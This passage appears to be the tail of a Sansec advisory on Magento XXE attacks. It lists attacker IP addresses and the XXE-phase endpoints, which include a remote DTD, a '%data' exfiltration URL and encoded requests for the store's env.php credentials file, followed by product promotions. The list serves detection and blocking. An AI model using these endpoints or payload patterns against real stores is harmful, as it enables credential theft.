37.9.41.91
37.9.42.158
37.9.43.23
37.9.44.76
45.10.160.45
45.90.58.1
5.181.124.181
51.81.126.7
67.223.117.91
68.224.33.168
82.112.245.109
85.239.43.38
85.239.43.55
89.110.87.211
89.23.99.251
91.218.123.68
91.92.243.104
91.92.243.83
91.92.244.237
91.92.247.205
91.92.251.28
92.112.184.102
95.216.102.239
Endpoints used in the XXE phase:
15.204.207.175
217.182.199.126
https://https://venum.com.cn/log.txt/xxe.xml
https://checkout.lat/log.xml
http://89.110.84.168/docs?id=d3d3LmptcGJ0ZWlsZS5kZQ==&m=1&f=Li4vYXBwL2V0Yy9lbnYucGhw
ftp://89.110.84.168:21/d3d3LmptcGJ0ZWlsZS5kZQ==/Li4vYXBwL2V0Yy9lbnYucGhw/%d;
https://fars.ee/WuBQ.dtd
https://m37gg41n.c5.rs/?exploited=%data;
Read more
In this article
Protect your store now!
Block all known Magento attacks, while you schedule the latest critical patch until a convenient moment. No more downtime and instability from rushed patching.
Get Sansec ShieldScan your store now
for malware & vulnerabilities
eComscan is the most thorough security scanner for Magento, Adobe Commerce, Shopware, WooCommerce and many more.
Learn more
